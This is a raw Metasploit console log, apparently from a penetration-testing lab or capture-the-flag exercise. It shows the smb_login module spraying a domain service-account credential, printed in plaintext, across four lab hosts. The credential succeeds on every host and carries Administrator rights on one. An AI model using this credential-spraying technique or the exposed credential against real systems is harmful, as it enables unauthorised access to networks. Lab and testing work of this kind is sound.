 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.13.37.20:445 - 10.13.37.20:445 - Starting SMB login bruteforce
[+] 10.13.37.20:445 - 10.13.37.20:445 - Success: 'wad.local\svc_sql:Password1'
[*] Scanned 1 of 4 hosts (25% complete)
[*] 10.13.37.12:445 - 10.13.37.12:445 - Starting SMB login bruteforce
[+] 10.13.37.12:445 - 10.13.37.12:445 - Success: 'wad.local\svc_sql:Password1'
[*] Scanned 2 of 4 hosts (50% complete)
[*] 10.13.37.10:445 - 10.13.37.10:445 - Starting SMB login bruteforce
[+] 10.13.37.10:445 - 10.13.37.10:445 - Success: 'wad.local\svc_sql:Password1'
[*] Scanned 3 of 4 hosts (75% complete)
[*] 10.13.37.11:445 - 10.13.37.11:445 - Starting SMB login bruteforce
[+] 10.13.37.11:445 - 10.13.37.11:445 - Success: 'wad.local\svc_sql:Password1' Administrator
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >